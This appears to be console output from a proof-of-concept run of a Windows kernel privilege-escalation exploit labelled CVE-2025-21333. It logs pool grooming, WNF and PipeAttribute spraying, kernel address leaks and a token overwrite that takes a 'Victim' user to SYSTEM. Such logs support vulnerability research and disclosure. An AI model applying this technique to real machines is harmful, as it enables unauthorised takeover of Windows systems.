 PS C:\Users\Victim\Desktop> whoami
playground\victim
PS C:\Users\Victim\Desktop> .\cve-2025-21333.exe
[+] Preparing for IORING and PipeAttribute...
[+] Malicious DACL in user-space: 0000018DF8770000
[+] WindowsSandbox.exe is spawned successfully: 10032
[+] WindowsSandboxClient.exe Command Line: C:\Windows\system32\WindowsSandboxClient.exe <ContainerId>bf056ad0-93df-45e2-b9b6-8fe60de
766cd</ContainerId><AccountUser>WDAGUtilityAccount</AccountUser><AccountPassword>94bc027d-84b5-4ddb-b939-38c3e93ddf3d</AccountPasswo
rd><AudioInputEnabled>true</AudioInputEnabled><ClipboardRedirectionEnabled>true</ClipboardRedirectionEnabled><RebootSupported>true</
RebootSupported><SmartCardRedirectionEnabled>false</SmartCardRedirectionEnabled><FullScreenMode>false</FullScreenMode><TargetDisplay
>0</TargetDisplay>
[+] WindowsSandboxClient.exe GUID: bf056ad0-93df-45e2-b9b6-8fe60de766cd
[+] Phase I: Performing Defragmentation for the object....
[+] Phase II: Allocating objects in sequence....
[+] Phase III: Creating holes in the pool...
[+] Attempting to call NtCreateCrossVmEvent()
[+] Phase IV: Filling remaining holes in the pool...
[+] Reading WNF_STATE_DATA to find the malicious objects
[+] Total retrieved malicious WNF_STATE_DATA object: 10
[+] Found a valid malicious chunk...
0x03050000 0x20666E57 0x42424242 0x42424242
0x41414141 0x0000FFA0 0x0000FFA0 0x00000001
0x00000002 0x00000000 0x41414141 0x41414141
0x41414141 0x41414141 0x41414141 0x41414141
0x41414141 0x41414141 0x41414141 0x41414141
[+] Found a valid malicious chunk...
0x03050000 0x20666E57 0x42424242 0x42424242
0x41414141 0x0000FF00 0x0000FF00 0x00000001
0x00000004 0x00000000 0x41414141 0x41414141
0x41414141 0x41414141 0x41414141 0x41414141
0x41414141 0x41414141 0x41414141 0x41414141
[+] Replacing the malicious WNF_STATE_DATA with placeholders
[+] Found the placeholder of IOP_MC_BUFFER_ENTRY* array in WNF_STATE_DATA with a187c945 41c64e6d
[+] Found the placeholder of PipeAttribute in WNF_STATE_DATA with a1804945 41c64e6d
[+] Deleting WNF with placeholder 0xd3add3add3add3ad for IOP_MC_BUFFER_ENTRY* array
[+] Spraying IOP_MC_BUFFER_ENTRY* array
[+] Deleting WNF with placeholder 0xb33fb33fb33fb33f for PipeAttribute
[+] Spraying PipeAttribute
[+] Found the IOP_MC_BUFFER_ENTRY* array...
0x0B050000 0x42527249 0xF13E6BCA 0x5B4BAEED
0x7AE5FBA0 0xFFFFD10B 0x00000000 0x00000000
0x00000000 0x00000000 0x00000000 0x00000000
0x00000000 0x00000000 0x00000000 0x00000000
0x00000000 0x00000000 0x00000000 0x00000000
[+] Found the PipeAttribute...
0x03050000 0x7441704E 0x00000000 0x00000000
0x9474E690 0xFFFFBD09 0x9474E690 0xFFFFBD09
0x996CCA68 0xFFFFBD09 0x00000016 0x00000000
0x996CCA6A 0xFFFFBD09 0x4141005A 0x41414141
0x41414141 0x41414141 0x41414141 0x41414141
[+] Found a valid IOP_MC_BUFFER_ENTRY: FFFFD10B7AE5FBA0
[+] Replacing the valid IOP_MC_BUFFER_ENTRY with user-space address
[+] Found PipeAttribute.Flink: FFFFBD099474E690
[+] Pointer to FILE_OBJECT pointer of Npfs driver: FFFFBD099474E580
[+] Found Target IORING handle 0000000000003194
[+] FILE_OBJECT of Npfs driver: ffffd10b7b838b50
[+] DEVICE_OBJECT of Npfs driver: ffffd10b774cd6a0
[+] DRIVER_OBJECT of Npfs driver: ffffd10b774cd490
[+] Npfs!NpFsdCreate Address: ffffd10b774cd490
[+] Npfs Base Address: fffff8051e060000
[+] nt!ExAllocatePool2 Address: fffff805188ab5a0
[+] Kernel Base Address: fffff80517e00000
[+] EPROCESS of system.exe: fffff80517e00000
[+] EPROCESS.Token of system.exe: fffff80517e00000
[+] Current Process ID: 0x2720
[+] Found EPROCESS address of current process: FFFFD10B7B0F4180
[+] Attempting to overwrite current process's Token to escalate...
Microsoft Windows [Version 10.0.22631.4169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Victim\Desktop>whoami
nt authority\system